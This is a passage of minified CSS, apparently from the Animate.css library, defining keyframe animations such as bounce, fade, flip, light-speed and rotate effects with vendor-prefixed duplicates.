bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right 